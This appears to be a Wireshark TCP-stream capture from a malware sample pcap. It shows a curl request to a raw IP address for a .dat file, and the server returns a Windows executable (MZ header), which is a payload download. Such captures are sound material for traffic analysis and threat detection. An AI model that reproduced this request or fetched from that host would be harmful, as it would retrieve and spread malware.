 Wireshark · Follow TCP Stream (tcp.stream eq 75) · Malware-sample-1.pcap
GET /86607.dat HTTP/1.1
Host: 128.254.207.55
User-Agent: curl/7.83.1
Accept: */*
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 03 Feb 2023 17:04:24 GMT
Content-Type: application/octet-stream
Content-Length: 1761280
Connection: keep-alive
Accept-Ranges: bytes
Expires: 0
Cache-Control: no-cache, no-store, must-revalidate
Content-Disposition: attachment;
MZ......................@............................................... .!..L.!This program cannot be run in DOS mode.